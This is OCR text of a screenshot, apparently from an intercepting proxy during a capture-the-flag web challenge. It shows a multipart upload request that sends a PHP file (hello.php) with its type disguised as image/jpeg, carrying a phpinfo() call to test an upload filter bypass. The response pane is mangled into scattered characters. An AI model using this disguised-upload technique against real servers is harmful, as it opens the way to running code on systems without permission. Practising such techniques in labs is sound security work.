 1 × +
Send Cancel < ▼ > ▼ Target: http://node4.an
Request
Pretty Raw Hex \n
2 Host: node4.anna.nssctf.cn:28934
3 Content-Length: 304
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28934
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary83Avxu0sjDEpUBaU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28934/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1738246736,1739185050,1739276403,1739336792; HMACCOUNT=347088E33C7A2410;
PHPSESSID=fg1b6pn2urr3noojaeo5g2ssv7; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1739342032
14 Connection: keep-alive
15
16 ------WebKitFormBoundary83Avxu0sjDEpUBaU
17 Content-Disposition: form-data; name="uploaded"; filename="hello.php"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ------WebKitFormBoundary83Avxu0sjDEpUBaU
23 Content-Disposition: form-data; name="submit"
24
25 GoGoGo!
26 ------WebKitFormBoundary83Avxu0sjDEpUBaU--
27
Search 0 highlights
Resp
Prett
1 H
2 D
0
3 S
(
4 X
P
5 E
1
6 C
n
m
p
p
7 P
8 C
9 K
m
10 C
11 C
12
13
14 <
.
s